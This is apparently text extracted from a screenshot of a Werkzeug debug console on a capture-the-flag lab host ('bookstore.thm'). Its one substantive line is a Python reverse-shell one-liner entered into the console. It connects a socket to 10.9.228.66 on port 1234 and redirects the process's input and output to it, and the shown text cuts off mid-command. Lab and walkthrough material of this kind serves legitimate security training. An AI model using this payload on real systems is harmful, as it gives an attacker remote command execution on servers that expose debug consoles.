 Console // Werkzeug Deb
bookstore.thm:5000/console
Search
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.228.66",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(